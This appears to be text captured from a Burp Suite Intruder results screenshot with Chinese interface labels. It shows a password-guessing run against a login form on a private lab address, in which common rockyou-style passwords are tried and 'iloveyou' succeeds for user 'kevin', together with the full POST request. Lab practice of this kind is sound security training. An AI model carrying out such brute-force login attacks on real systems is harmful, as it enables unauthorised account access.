 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
5 iloveyou 302 11 1039
0 200 7 1083
1 123456 200 12 1083
2 12345 200 7 1083
3 123456789 200 7 1083
4 password 200 12 1083
6 princess 200 12 1083
7 1234567 200 11 1083
8 rockyou 200 7 1083
请求 响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.161.71
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.161.71
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.161.71/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6hdjpf1pbqgp3uar1doleash0f
14 Connection: keep-alive
15
16 user=kevin&pass=iloveyou